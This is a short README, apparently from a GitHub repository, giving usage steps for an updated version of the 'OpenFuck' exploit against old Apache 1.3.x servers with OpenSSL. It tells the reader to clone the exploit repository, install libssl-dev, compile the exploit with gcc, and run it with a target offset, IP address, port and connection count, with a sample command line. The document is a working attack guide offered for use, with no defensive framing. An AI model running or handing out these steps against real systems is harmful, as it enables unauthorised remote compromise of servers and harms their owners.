 Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you can take updated
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/OpenFuck.git
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red Hat Linux, using apache version 1.3.20.
Trying out using the 0x6a option ./OpenFuck 0x6a [Target Ip] [port] -c 40
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40